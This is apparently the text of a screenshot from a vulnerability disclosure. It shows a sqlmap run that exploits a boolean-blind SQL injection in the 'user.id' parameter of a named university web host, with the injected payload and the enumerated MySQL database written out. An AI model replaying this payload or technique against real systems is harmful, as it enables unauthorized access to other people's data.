 C:\Users\john\Desktop\sqlmap>sqlmap.py -r ../sql.txt -p user.id --no-cast  --cur
rent-db
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:52:11
[22:52:11] [INFO] parsing HTTP request from '../sql.txt'
[22:52:12] [INFO] resuming back-end DBMS 'mysql'
[22:52:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user.id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user.id=402881344130674f014130ddb9e600cf' AND 4551=4551 AND 'dPks'=
'dPks
---
[22:52:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[22:52:19] [INFO] fetching current database
[22:52:19] [INFO] resumed: management
current database:    'management'
[22:52:19] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\iceie.tongji.edu.cn'
www.wooyun.org